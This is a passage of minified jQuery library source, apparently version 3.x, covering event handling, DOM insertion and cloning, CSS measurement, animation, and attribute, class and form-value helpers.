e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 